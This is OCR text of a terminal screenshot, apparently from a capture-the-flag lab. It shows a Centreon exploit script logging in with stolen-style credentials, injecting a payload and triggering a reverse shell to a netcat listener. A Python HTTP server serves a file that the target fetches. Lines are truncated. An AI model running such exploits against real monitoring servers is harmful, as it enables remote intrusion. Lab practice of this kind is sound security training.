 root@whale3070: ~/Desktop
File Edit View Search Terminal Help
[+] Check your netcat listener !
root@whale3070:~/Desktop# python3 centreon-exploit.py http://10.10.10.157/centreon admin passwd 10.10.
14.10 1234
[+] Retrieving CSRF token to submit the login form
[+] Login token is : 852b1978c4b37400ef2bb6f0ccb9fea7
[+] Logged In Sucssfully
[+] Retrieving Poller token
[+] Poller token is : 3f2018482bd18a5a92c79b2870f69632
[+] Injecting Done, triggering the payload
[+] Check your netcat listener !
root@whale3070:~/Desktop#
GET /centreon/include/monitoring/status/Services/xml/makeXMLForOneService.php?s
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=smg43q7s4sc1cmd1p5c5qaf3qm
Connection: close
Upgrade-Insecure-Requests: 1
1.txt
1.txt 2.txt centreon-exploit.py
root@whale3070:~/Desktop# python -m SimpleHTTPServer 888
Serving HTTP on 0.0.0.0 port 888 ...
10.10.14.10 - - [28/Sep/2019 12:20:03] "GET /1.txt HTTP/1.1" 200 -
10.10.14.10 - - [28/Sep/2019 12:20:03] code 404, message File not found
10.10.14.10 - - [28/Sep/2019 12:20:03] "GET /favicon.ico HTTP/1.1" 404 -
10.10.14.10 - - [28/Sep/2019 12:20:03] code 404, message File not found
10.10.14.10 - - [28/Sep/2019 12:20:03] "GET /favicon.ico HTTP/1.1" 404 -
10.10.14.10 - - [28/Sep/2019 12:21:53] "GET /1.txt HTTP/1.1" 200 -
10.10.14.10 - - [28/Sep/2019 12:22:02] "GET /1.txt HTTP/1.1" 200 -
[0] 0:python3* "whale3070" 12:22 28-Sep-19